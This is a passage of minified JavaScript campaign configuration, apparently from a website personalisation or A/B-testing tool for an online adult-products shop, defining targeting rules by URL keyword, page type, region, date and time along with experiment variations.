39],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4917092581,audDisjCondId:6677974734,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:1685